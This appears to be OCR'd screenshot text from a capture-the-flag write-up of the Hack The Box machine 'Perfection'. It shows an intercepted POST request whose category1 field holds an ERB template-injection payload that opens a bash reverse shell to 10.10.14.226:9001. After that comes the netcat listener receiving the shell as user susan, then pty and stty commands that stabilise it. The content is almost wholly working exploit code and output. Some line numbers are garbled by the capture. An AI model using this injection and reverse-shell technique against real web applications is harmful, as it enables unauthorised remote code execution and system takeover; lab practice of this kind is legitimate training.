 1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n
POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 234
9 Origin: http://10.10.11.253
0 DNT: 1
1 Connection: close
2 Referer: http://10.10.11.253/weighted-grade-calc
3 Upgrade-Insecure-Requests: 1
4
5 category1=a%0A<%25%3d+`bash+-c+"/bin/bash+-i+>%26+/dev/tcp/10.10.14.226/9001+0>%261"`+%25>&
grade1=100&weight1=20&category2=b&grade2=90&weight2=20&category3=c&grade3=80&weight3=20&
category4=d&grade4=70&weight4=20&category5=e&grade5=60&weight5=20
Response
sirius@DESKTOP-NKI7PE3: ~
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.226] from (UNKNOWN) [10.10.11.253] 44380
bash: cannot set terminal process group (1005): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
susan@perfection:~/ruby_app$ export TERM=xterm
export TERM=xterm
susan@perfection:~/ruby_app$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿DESKTOP-NKI7PE3)-[~/CTF/HTB/Machines/perfection]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
susan@perfection:~/ruby_app$